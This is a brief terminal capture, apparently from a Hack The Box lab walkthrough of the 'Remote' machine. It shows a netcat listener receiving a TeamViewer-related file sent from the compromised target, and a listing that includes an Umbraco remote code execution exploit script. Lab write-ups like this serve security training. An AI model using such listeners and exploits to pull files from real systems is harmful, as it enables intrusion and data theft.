 ┌──(twilight㉿xtromera)-[~/HTB/remote]
└─$ nc -lnvp 5555 > teamviewer.lnk
listening on [any] 5555 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.180] 49752
^C
┌──(twilight㉿xtromera)-[~/HTB/remote]
└─$ ls
exp.py  share  teamviewer.lnk  test  Umbraco-RCE